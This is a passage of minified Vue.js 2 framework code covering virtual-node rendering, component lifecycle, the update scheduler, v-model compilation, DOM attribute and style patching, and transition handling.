u;s=e.$vnode&&e.$vnode.ns||Na.getTagNamespace(t),o=Na.isReservedTag(t)?new lo(Na.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!i(u=Q(e.$options,"components",t))?new lo(t,n,r,void 0,void 0,e):qe(u,n,e,r,t)}else o=qe(t,n,e,r);return Array.isArray(o)?o:i(o)?(i(s)&&nt(o,s),i(n)&&rt(n),o):ho()}function nt(e,t,n){if(e.ns=t,"foreignObject"===e.tag&&(t=void 0,n=!0),i(e.children))for(var o=0,s=e.children.length;o<s;o++){var u=e.children[o];i(u.tag)&&(r(u.ns)||a(n)&&"svg"!==u.tag)&&nt(u,t,n)}}function rt(e){u(e.style)&&fe(e.style),u(e.class)&&fe(e.class)}function it(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,r=n&&n.context;e.$slots=Le(t._renderChildren,r),e.$scopedSlots=xa,e._c=function(t,n,r,i){return et(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return et(e,t,n,r,i,!0)};var i=n&&n.data;R(e,"$attrs",i&&i.attrs||xa,null,!0),R(e,"$listeners",t._parentListeners||xa,null,!0)}function at(e,t){return(e.__esModule||ao&&"Module"===e[Symbol.toStringTag])&&(e=e.default),u(e)?t.extend(e):e}function ot(e,t,n,r,i){var a=ho();return a.asyncFactory=e,a.asyncMeta={data:t,context:n,children:r,tag:i},a}function st(e,t){if(a(e.error)&&i(e.errorComp))return e.errorComp;if(i(e.resolved))return e.resolved;var n=Ho;if(i(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),a(e.loading)&&i(e.loadingComp))return e.loadingComp;if(!i(e.owners)){var o=e.owners=[n],s=!0;n.$on("hook:destroyed",function(){return m(o,n)});var c=function(e){for(var t=0,n=o.length;t<n;t++)o[t].$forceUpdate();e&&(o.length=0)},l=D(function(n){e.resolved=at(n,t),s?o.length=0:c(!0)}),f=D(function(t){i(e.errorComp)&&(e.error=!0,c(!0))}),h=e(l,f);return u(h)&&(d(h)?r(e.resolved)&&h.then(l,f):d(h.component)&&(h.component.then(l,f),i(h.error)&&(e.errorComp=at(h.error,t)),i(h.loading)&&(e.loadingComp=at(h.loading,t),0===h.delay?e.loading=!0:setTimeout(function(){r(e.resolved)&&r(e.error)&&(e.loading=!0,c(!1))},h.delay||200)),i(h.timeout)&&setTimeout(function(){r(e.resolved)&&f(null)},h.timeout))),s=!1,e.loading?e.loadingComp:e.resolved}}function ut(e){return e.isComment&&e.asyncFactory}function ct(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(i(n)&&(i(n.componentOptions)||ut(n)))return n}}function lt(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&pt(e,t)}function ft(e,t){Oo.$on(e,t)}function dt(e,t){Oo.$off(e,t)}function ht(e,t){var n=Oo;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function pt(e,t,n){Oo=e,pe(t,n||{},ft,dt,ht,e),Oo=void 0}function _t(e){var t=Po;return Po=e,function(){Po=t}}function mt(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}function vt(e,t,n){e.$el=t,e.$options.render||(e.$options.render=ho),wt(e,"beforeMount");var r;return r=function(){e._update(e._render(),n)},new Vo(e,r,k,{before:function(){e._isMounted&&!e._isDestroyed&&wt(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,wt(e,"mounted")),e}function gt(e,t,n,r,i){var a=r.data.scopedSlots,o=e.$scopedSlots,s=!!(a&&!a.$stable||o!==xa&&!o.$stable||a&&e.$scopedSlots.$key!==a.$key),u=!!(i||e.$options._renderChildren||s);if(e.$options._parentVnode=r,e.$vnode=r,e._vnode&&(e._vnode.parent=r),e.$options._renderChildren=i,e.$attrs=r.data.attrs||xa,e.$listeners=n||xa,t&&e.$options.props){H(!1);for(var c=e._props,l=e.$options._propKeys||[],f=0;f<l.length;f++){var d=l[f],h=e.$options.props;c[d]=ee(d,h,t,e)}H(!0),e.$options.propsData=t}n=n||xa;var p=e.$options._parentListeners;e.$options._parentListeners=n,pt(e,n,p),u&&(e.$slots=Le(i,r.context),e.$forceUpdate())}function yt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function bt(e,t){if(t){if(e._directInactive=!1,yt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)bt(e.$children[n]);wt(e,"activated")}}function Mt(e,t){if(!(t&&(e._directInactive=!0,yt(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)Mt(e.$children[n]);wt(e,"deactivated")}}function wt(e,t){C();var n=e.$options[t],r=t+" hook";if(n)for(var i=0,a=n.length;i<a;i++)oe(n[i],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),A()}function xt(){Io=$o.length=No.length=0,Ro={},Wo=zo=!1}function kt(){Uo=Bo(),zo=!0;var e,t;for($o.sort(function(e,t){return e.id-t.id}),Io=0;Io<$o.length;Io++)e=$o[Io],e.before&&e.before(),t=e.id,Ro[t]=null,e.run();var n=No.slice(),r=$o.slice();xt(),Dt(n),Lt(r),io&&Na.devtools&&io.emit("flush")}function Lt(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&wt(r,"updated")}}function Yt(e){e._inactive=!1,No.push(e)}function Dt(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,bt(e[t],!0)}function Tt(e){var t=e.id;if(null==Ro[t]){if(Ro[t]=!0,zo){for(var n=$o.length-1;n>Io&&$o[n].id>e.id;)n--;$o.splice(n+1,0,e)}else $o.push(e);Wo||(Wo=!0,le(kt))}}function St(e,t,n){Go.get=function(){return this[t][n]},Go.set=function(e){this[t][n]=e},Object.defineProperty(e,n,Go)}function jt(e){e._watchers=[];var t=e.$options;t.props&&Ot(e,t.props),t.methods&&$t(e,t.methods),t.data?Ct(e):N(e._data={},!0),t.computed&&Ft(e,t.computed),t.watch&&t.watch!==Xa&&Nt(e,t.watch)}function Ot(e,t){var n=e.$options.propsData||{},r=e._props={},i=e.$options._propKeys=[],a=!e.$parent;a||H(!1);for(var o in t)!function(a){i.push(a);var o=ee(a,t,n,e);R(r,a,o),a in e||St(e,"_props",a)}(o);H(!0)}function Ct(e){var t=e.$options.data;t=e._data="function"==typeof t?At(t,e):t||{},c(t)||(t={});for(var n=Object.keys(t),r=e.$options.props,i=(e.$options.methods,n.length);i--;){var a=n[i];r&&v(r,a)||T(a)||St(e,"_data",a)}N(t,!0)}function At(e,t){C();try{return e.call(t,t)}catch(e){return ae(e,t,"data()"),{}}finally{A()}}function Ft(e,t){var n=e._computedWatchers=Object.create(null),r=ro();for(var i in t){var a=t[i],o="function"==typeof a?a:a.get;r||(n[i]=new Vo(e,o||k,k,qo)),i in e||Et(e,i,a)}}function Et(e,t,n){var r=!ro();"function"==typeof n?(Go.get=r?Ht(t):Pt(n),Go.set=k):(Go.get=n.get?r&&!1!==n.cache?Ht(t):Pt(n.get):k,Go.set=n.set||k),Object.defineProperty(e,t,Go)}function Ht(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),uo.target&&t.depend(),t.value}}function Pt(e){return function(){return e.call(this,this)}}function $t(e,t){e.$options.props;for(var n in t)e[n]="function"!=typeof t[n]?k:Aa(t[n],e)}function Nt(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)Rt(e,n,r[i]);else Rt(e,n,r)}}function Rt(e,t,n,r){return c(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}function Wt(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}function zt(e){var t=e.options;if(e.super){var n=zt(e.super);if(n!==e.superOptions){e.superOptions=n;var r=It(e);r&&w(e.extendOptions,r),t=e.options=X(n,e.extendOptions),t.name&&(t.components[t.name]=e)}}return t}function It(e){var t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}function Ut(e){this._init(e)}function Bt(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=M(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}function Jt(e){e.mixin=function(e){return this.options=X(this.options,e),this}}function Vt(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var a=e.name||n.options.name,o=function(e){this._init(e)};return o.prototype=Object.create(n.prototype),o.prototype.constructor=o,o.cid=t++,o.options=X(n.options,e),o.super=n,o.options.props&&Gt(o),o.options.computed&&qt(o),o.extend=n.extend,o.mixin=n.mixin,o.use=n.use,Pa.forEach(function(e){o[e]=n[e]}),a&&(o.options.components[a]=o),o.superOptions=n.options,o.extendOptions=e,o.sealedOptions=w({},o.options),i[r]=o,o}}function Gt(e){var t=e.options.props;for(var n in t)St(e.prototype,"_props",n)}function qt(e){var t=e.options.computed;for(var n in t)Et(e.prototype,n,t[n])}function Kt(e){Pa.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&c(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}function Zt(e){return e&&(e.Ctor.options.name||e.tag)}function Xt(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:!!l(e)&&e.test(t)}function Qt(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var a in n){var o=n[a];if(o){var s=Zt(o.componentOptions);s&&!t(s)&&en(n,a,r,i)}}}function en(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,m(n,t)}function tn(e){for(var t=e.data,n=e,r=e;i(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=nn(r.data,t));for(;i(n=n.parent);)n&&n.data&&(t=nn(t,n.data));return rn(t.staticClass,t.class)}function nn(e,t){return{staticClass:an(e.staticClass,t.staticClass),class:i(e.class)?[e.class,t.class]:t.class}}function rn(e,t){return i(e)||i(t)?an(e,on(t)):""}function an(e,t){return e?t?e+" "+t:e:t||""}function on(e){return Array.isArray(e)?sn(e):u(e)?un(e):"string"==typeof e?e:""}function sn(e){for(var t,n="",r=0,a=e.length;r<a;r++)i(t=on(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}function un(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}function cn(e){return xs(e)?"svg":"math"===e?"math":void 0}function ln(e){if(!Ia)return!0;if(Ls(e))return!1;if(e=e.toLowerCase(),null!=Ys[e])return Ys[e];var t=document.createElement(e);return e.indexOf("-")>-1?Ys[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Ys[e]=/HTMLUnknownElement/.test(t.toString())}function fn(e){if("string"==typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}function dn(e,t){var n=document.createElement(e);return"select"!==e?n:(t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)}function hn(e,t){return document.createElementNS(Ms[e],t)}function pn(e){return document.createTextNode(e)}function _n(e){return document.createComment(e)}function mn(e,t,n){e.insertBefore(t,n)}function vn(e,t){e.removeChild(t)}function gn(e,t){e.appendChild(t)}function yn(e){return e.parentNode}function bn(e){return e.nextSibling}function Mn(e){return e.tagName}function wn(e,t){e.textContent=t}function xn(e,t){e.setAttribute(t,"")}function kn(e,t){var n=e.data.ref;if(i(n)){var r=e.context,a=e.componentInstance||e.elm,o=r.$refs;t?Array.isArray(o[n])?m(o[n],a):o[n]===a&&(o[n]=void 0):e.data.refInFor?Array.isArray(o[n])?o[n].indexOf(a)<0&&o[n].push(a):o[n]=[a]:o[n]=a}}function Ln(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&i(e.data)===i(t.data)&&Yn(e,t)||a(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&r(t.asyncFactory.error))}function Yn(e,t){if("input"!==e.tag)return!0;var n,r=i(n=e.data)&&i(n=n.attrs)&&n.type,a=i(n=t.data)&&i(n=n.attrs)&&n.type;return r===a||Ds(r)&&Ds(a)}function Dn(e,t,n){var r,a,o={};for(r=t;r<=n;++r)a=e[r].key,i(a)&&(o[a]=r);return o}function Tn(e,t){(e.data.directives||t.data.directives)&&Sn(e,t)}function Sn(e,t){var n,r,i,a=e===js,o=t===js,s=jn(e.data.directives,e.context),u=jn(t.data.directives,t.context),c=[],l=[];for(n in u)r=s[n],i=u[n],r?(i.oldValue=r.value,i.oldArg=r.arg,Cn(i,"update",t,e),i.def&&i.def.componentUpdated&&l.push(i)):(Cn(i,"bind",t,e),i.def&&i.def.inserted&&c.push(i));if(c.length){var f=function(){for(var n=0;n<c.length;n++)Cn(c[n],"inserted",t,e)};a?_e(t,"insert",f):f()}if(l.length&&_e(t,"postpatch",function(){for(var n=0;n<l.length;n++)Cn(l[n],"componentUpdated",t,e)}),!a)for(n in s)u[n]||Cn(s[n],"unbind",e,e,o)}function jn(e,t){var n=Object.create(null);if(!e)return n;var r,i;for(r=0;r<e.length;r++)i=e[r],i.modifiers||(i.modifiers=As),n[On(i)]=i,i.def=Q(t.$options,"directives",i.name,!0);return n}function On(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function Cn(e,t,n,r,i){var a=e.def&&e.def[t];if(a)try{a(n.elm,e,n,r,i)}catch(r){ae(r,n.context,"directive "+e.name+" "+t+" hook")}}function An(e,t){var n=t.componentOptions;if(!(i(n)&&!1===n.Ctor.options.inheritAttrs||r(e.data.attrs)&&r(t.data.attrs))){var a,o,s=t.elm,u=e.data.attrs||{},c=t.data.attrs||{};i(c.__ob__)&&(c=t.data.attrs=w({},c));for(a in c)o=c[a],u[a]!==o&&Fn(s,a,o);(Va||qa)&&c.value!==u.value&&Fn(s,"value",c.value);for(a in u)r(c[a])&&(gs(a)?s.removeAttributeNS(vs,ys(a)):hs(a)||s.removeAttribute(a))}}function Fn(e,t,n){e.tagName.indexOf("-")>-1?En(e,t,n):ms(t)?bs(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):hs(t)?e.setAttribute(t,_s(t,n)):gs(t)?bs(n)?e.removeAttributeNS(vs,ys(t)):e.setAttributeNS(vs,t,n):En(e,t,n)}function En(e,t,n){if(bs(n))e.removeAttribute(t);else{if(Va&&!Ga&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}function Hn(e,t){var n=t.elm,a=t.data,o=e.data;if(!(r(a.staticClass)&&r(a.class)&&(r(o)||r(o.staticClass)&&r(o.class)))){var s=tn(t),u=n._transitionClasses;i(u)&&(s=an(s,on(u))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}function Pn(e){function t(){(o||(o=[])).push(e.slice(p,i).trim()),p=i+1}var n,r,i,a,o,s=!1,u=!1,c=!1,l=!1,f=0,d=0,h=0,p=0;for(i=0;i<e.length;i++)if(r=n,n=e.charCodeAt(i),s)39===n&&92!==r&&(s=!1);else if(u)34===n&&92!==r&&(u=!1);else if(c)96===n&&92!==r&&(c=!1);else if(l)47===n&&92!==r&&(l=!1);else if(124!==n||124===e.charCodeAt(i+1)||124===e.charCodeAt(i-1)||f||d||h){switch(n){case 34:u=!0;break;case 39:s=!0;break;case 96:c=!0;break;case 40:h++;break;case 41:h--;break;case 91:d++;break;case 93:d--;break;case 123:f++;break;case 125:f--}if(47===n){for(var _=i-1,m=void 0;_>=0&&" "===(m=e.charAt(_));_--);m&&Ps.test(m)||(l=!0)}}else void 0===a?(p=i+1,a=e.slice(0,i).trim()):t();if(void 0===a?a=e.slice(0,i).trim():0!==p&&t(),o)for(i=0;i<o.length;i++)a=$n(a,o[i]);return a}function $n(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),i=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==i?","+i:i)}function Nn(e,t){console.error("[Vue compiler]: "+e)}function Rn(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function Wn(e,t,n,r,i){(e.props||(e.props=[])).push(Zn({name:t,value:n,dynamic:i},r)),e.plain=!1}function zn(e,t,n,r,i){(i?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(Zn({name:t,value:n,dynamic:i},r)),e.plain=!1}function In(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(Zn({name:t,value:n},r))}function Un(e,t,n,r,i,a,o,s){(e.directives||(e.directives=[])).push(Zn({name:t,rawName:n,value:r,arg:i,isDynamicArg:a,modifiers:o},s)),e.plain=!1}function Bn(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function Jn(e,t,n,r,i,a,o,s){r=r||xa,r.right?s?t="("+t+")==='click'?'contextmenu':("+t+")":"click"===t&&(t="contextmenu",delete r.right):r.middle&&(s?t="("+t+")==='click'?'mouseup':("+t+")":"click"===t&&(t="mouseup")),r.capture&&(delete r.capture,t=Bn("!",t,s)),r.once&&(delete r.once,t=Bn("~",t,s)),r.passive&&(delete r.passive,t=Bn("&",t,s));var u;r.native?(delete r.native,u=e.nativeEvents||(e.nativeEvents={})):u=e.events||(e.events={});var c=Zn({value:n.trim(),dynamic:s},o);r!==xa&&(c.modifiers=r);var l=u[t];Array.isArray(l)?i?l.unshift(c):l.push(c):u[t]=l?i?[c,l]:[l,c]:c,e.plain=!1}function Vn(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}function Gn(e,t,n){var r=qn(e,":"+t)||qn(e,"v-bind:"+t);if(null!=r)return Pn(r);if(!1!==n){var i=qn(e,t);if(null!=i)return JSON.stringify(i)}}function qn(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,a=0,o=i.length;a<o;a++)if(i[a].name===t){i.splice(a,1);break}return n&&delete e.attrsMap[t],r}function Kn(e,t){for(var n=e.attrsList,r=0,i=n.length;r<i;r++){var a=n[r];if(t.test(a.name))return n.splice(r,1),a}}function Zn(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Xn(e,t,n){var r=n||{},i=r.number,a=r.trim,o="$$v";a&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var s=Qn(t,o);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+s+"}"}}function Qn(e,t){var n=er(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function er(e){if(e=e.trim(),es=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<es-1)return rs=e.lastIndexOf("."),rs>-1?{exp:e.slice(0,rs),key:'"'+e.slice(rs+1)+'"'}:{exp:e,key:null};for(ts=e,rs=is=as=0;!nr();)ns=tr(),rr(ns)?ar(ns):91===ns&&ir(ns);return{exp:e.slice(0,is),key:e.slice(is+1,as)}}function tr(){return ts.charCodeAt(++rs)}function nr(){return rs>=es}function rr(e){return 34===e||39===e}function ir(e){var t=1;for(is=rs;!nr();)if(e=tr(),rr(e))ar(e);else if(91===e&&t++,93===e&&t--,0===t){as=rs;break}}function ar(e){for(var t=e;!nr()&&(e=tr())!==t;);}function or(e,t,n){os=n;var r=t.value,i=t.modifiers,a=e.tag,o=e.attrsMap.type;if(e.component)return Xn(e,r,i),!1;if("select"===a)cr(e,r,i);else if("input"===a&&"checkbox"===o)sr(e,r,i);else if("input"===a&&"radio"===o)ur(e,r,i);else if("input"===a||"textarea"===a)lr(e,r,i);else if(!Na.isReservedTag(a))return Xn(e,r,i),!1;return!0}function sr(e,t,n){var r=n&&n.number,i=Gn(e,"value")||"null",a=Gn(e,"true-value")||"true",o=Gn(e,"false-value")||"false";Wn(e,"checked","Array.isArray("+t+")?_i("+t+","+i+")>-1"+("true"===a?":("+t+")":":_q("+t+","+a+")")),Jn(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+a+"):("+o+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Qn(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Qn(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Qn(t,"$$c")+"}",null,!0)}function ur(e,t,n){var r=n&&n.number,i=Gn(e,"value")||"null";i=r?"_n("+i+")":i,Wn(e,"checked","_q("+t+","+i+")"),Jn(e,"change",Qn(t,i),null,!0)}function cr(e,t,n){var r=n&&n.number,i='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(r?"_n(val)":"val")+"})",a="var $$selectedVal = "+i+";";a=a+" "+Qn(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),Jn(e,"change",a,null,!0)}function lr(e,t,n){var r=e.attrsMap.type,i=n||{},a=i.lazy,o=i.number,s=i.trim,u=!a&&"range"!==r,c=a?"change":"range"===r?$s:"input",l="$event.target.value";s&&(l="$event.target.value.trim()"),o&&(l="_n("+l+")");var f=Qn(t,l);u&&(f="if($event.target.composing)return;"+f),Wn(e,"value","("+t+")"),Jn(e,c,f,null,!0),(s||o)&&Jn(e,"blur","$forceUpdate()")}function fr(e){if(i(e[$s])){var t=Va?"change":"input";e[t]=[].concat(e[$s],e[t]||[]),delete e[$s]}i(e[Ns])&&(e.change=[].concat(e[Ns],e.change||[]),delete e[Ns])}function dr(e,t,n){var r=ss;return function i(){null!==t.apply(null,arguments)&&pr(e,i,n,r)}}function hr(e,t,n,r){if(Rs){var i=Uo,a=t;t=a._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||0===e.timeStamp||e.target.ownerDocument!==document)return a.apply(this,arguments)}}ss.addEventListener(e,t,Qa?{capture:n,passive:r}:n)}function pr(e,t,n,r){(r||ss).removeEventListener(e,t._wrapper||t,n)}function _r(e,t){if(!r(e.data.on)||!r(t.data.on)){var n=t.data.on||{},i=e.data.on||{};ss=t.elm,fr(n),pe(n,i,hr,pr,dr,t.context),ss=void 0}}function mr(e,t){if(!r(e.data.domProps)||!r(t.data.domProps)){var n,a,o=t.elm,s=e.data.domProps||{},u=t.data.domProps||{};i(u.__ob__)&&(u=t.data.domProps=w({},u));for(n in s)r(u[n])&&(o[n]="");for(n in u){if(a=u[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),a===s[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=a;var c=r(a)?"":String(a);vr(o,c)&&(o.value=c)}else if("innerHTML"===n&&xs(o.tagName)&&r(o.innerHTML)){us=us||document.createElement("div"),us.innerHTML="<svg>"+a+"</svg>";for(var l=us.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;l.firstChild;)o.appendChild(l.firstChild)}else if(a!==s[n])try{o[n]=a}catch(e){}}}}function vr(e,t){return!e.composing&&("OPTION"===e.tagName||gr(e,t)||yr(e,t))}function gr(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}function yr(e,t){var n=e.value,r=e._vModifiers;if(i(r)){if(r.number)return p(n)!==p(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}function br(e){var t=Mr(e.style);return e.staticStyle?w(e.staticStyle,t):t}function Mr(e){return Array.isArray(e)?x(e):"string"==typeof e?Is(e):e}function wr(e,t){var n,r={};if(t)for(var i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=br(i.data))&&w(r,n);(n=br(e.data))&&w(r,n);for(var a=e;a=a.parent;)a.data&&(n=br(a.data))&&w(r,n);return r}function xr(e,t){var n=t.data,a=e.data;if(!(r(n.staticStyle)&&r(n.style)&&r(a.staticStyle)&&r(a.style))){var o,s,u=t.elm,c=a.staticStyle,l=a.normalizedStyle||a.style||{},f=c||l,d=Mr(t.data.style)||{};t.data.normalizedStyle=i(d.__ob__)?w({},d):d;var h=wr(t,!0);for(s in f)r(h[s])&&Js(u,s,"");for(s in h)(o=h[s])!==f[s]&&Js(u,s,null==o?"":o)}}function kr(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Ks).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function Lr(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Ks).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");n=n.trim(),n?e.setAttribute("class",n):e.removeAttribute("class")}}function Yr(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&w(t,Zs(e.name||"v")),w(t,e),t}return"string"==typeof e?Zs(e):void 0}}function Dr(e){au(function(){au(e)})}function Tr(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),kr(e,t))}function Sr(e,t){e._transitionClasses&&m(e._transitionClasses,t),Lr(e,t)}function jr(e,t,n){var r=Or(e,t),i=r.type,a=r.timeout,o=r.propCount;if(!i)return n();var s=i===Qs?nu:iu,u=0,c=function(){e.removeEventListener(s,l),n()},l=function(t){t.target===e&&++u>=o&&c()};setTimeout(function(){u<o&&c()},a+1),e.addEventListener(s,l)}function Or(e,t){var n,r=window.getComputedStyle(e),i=(r[tu+"Delay"]||"").split(", "),a=(r[tu+"Duration"]||"").split(", "),o=Cr(i,a),s=(r[ru+"Delay"]||"").split(", "),u=(r[ru+"Duration"]||"").split(", "),c=Cr(s,u),l=0,f=0;return t===Qs?o>0&&(n=Qs,l=o,f=a.length):t===eu?c>0&&(n=eu,l=c,f=u.length):(l=Math.max(o,c),n=l>0?o>c?Qs:eu:null,f=n?n===Qs?a.length:u.length:0),{type:n,timeout:l,propCount:f,hasTransform:n===Qs&&ou.test(r[tu+"Property"])}}function Cr(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return Ar(t)+Ar(e[n])}))}function Ar(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Fr(e,t){var n=e.elm;i(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var a=Yr(e.data.transition);if(!r(a)&&!i(n._enterCb)&&1===n.nodeType){for(var o=a.css,s=a.type,c=a.enterClass,l=a.enterToClass,f=a.enterActiveClass,d=a.appearClass,h=a.appearToClass,_=a.appearActiveClass,m=a.beforeEnter,v=a.enter,g=a.afterEnter,y=a.enterCancelled,b=a.beforeAppear,M=a.appear,w=a.afterAppear,x=a.appearCancelled,k=a.duration,L=Po,Y=Po.$vnode;Y&&Y.parent;)Y=Y.parent,L=Y.context;var T=!L._isMounted||!e.isRootInsert;if(!T||M||""===M){var S=T&&d?d:c,j=T&&_?_:f,O=T&&h?h:l,C=T?b||m:m,A=T&&"function"==typeof M?M:v,F=T?w||g:g,E=T?x||y:y,H=p(u(k)?k.enter:k),P=!1!==o&&!Ga,$=Pr(A),N=n._enterCb=D(function(){P&&(Sr(n,O),Sr(n,j)),N.cancelled?(P&&Sr(n,S),E&&E(n)):F&&F(n),n._enterCb=null});e.data.show||_e(e,"insert",function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),A&&A(n,N)}),C&&C(n),P&&(Tr(n,S),Tr(n,j),Dr(function(){Sr(n,S),N.cancelled||(Tr(n,O),$||(Hr(H)?setTimeout(N,H):jr(n,s,N)))})),e.data.show&&(t&&t(),A&&A(n,N)),P||$||N()}}}function Er(e,t){function n(){x.cancelled||(!e.data.show&&a.parentNode&&((a.parentNode._pending||(a.parentNode._pending={}))[e.key]=e),h&&h(a),b&&(Tr(a,l),Tr(a,d),Dr(function(){Sr(a,l),x.cancelled||(Tr(a,f),M||(Hr(w)?setTimeout(x,w):jr(a,c,x)))})),_&&_(a,x),b||M||x())}var a=e.elm;i(a._enterCb)&&(a._enterCb.cancelled=!0,a._enterCb());var o=Yr(e.data.transition);if(r(o)||1!==a.nodeType)return t();if(!i(a._leaveCb)){var 